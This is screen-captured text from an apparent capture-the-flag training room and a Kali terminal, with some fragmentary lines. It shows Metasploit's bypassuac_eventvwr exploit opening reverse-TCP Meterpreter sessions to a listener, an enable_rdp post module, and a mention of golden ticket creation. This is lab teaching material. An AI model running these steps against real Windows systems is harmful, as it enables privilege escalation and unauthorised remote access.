 Room progress ( 97% )
golden_ticket_create
✓ Correct Answer
One last thing to note. As we have the password for the user
'Dark' we can now authenticate to the machine and access it via
remote desktop (MSRDP). As this is a workstation, we'd likely
kick whatever user is signed onto it off if we connect to it,
however, it's always interesting to remote into machines and
view them as their users do. If this hasn't already been enabled,
we can enable it via the following Metasploit module: `run
post/windows/manage/enable_rdp`
No answer needed
✓ Correct Answer
Task 7 Extra Credit
Created by
DarkStar7471
1 2 3 4 6:35
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
3636 2624 SearchFilterHost x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\SearchF
.exe ilterHost.exe
meterpreter >
Background session 2? [y/N]
msf6 exploit(windows/local/bypassuac_eventvwr) > run post/windows/manage/enable_rdp
[*] Started reverse TCP handler on 10.10.122.88:4444
[*] UAC is Enabled, checking level ...
[+] Part of Administrators group! Continuing ...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing ...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (175686 bytes) to 10.10.99.117
[*] Sending stage (175686 bytes) to 10.10.99.117
[*] Meterpreter session 3 opened (10.10.122.88:4444 → 10.10.99.117:49250) at 2024-11-24 06:35:36 +0000
d
[*] Cleaning up registry keys ...
meterpreter > d
[-] Unknown command: d
meterpreter > [*] Meterpreter session 4 opened (10.10.122.88:4444 → 10.10.99.117:49242) at 2024-11-24
06:35:45 +0000
Find: timesta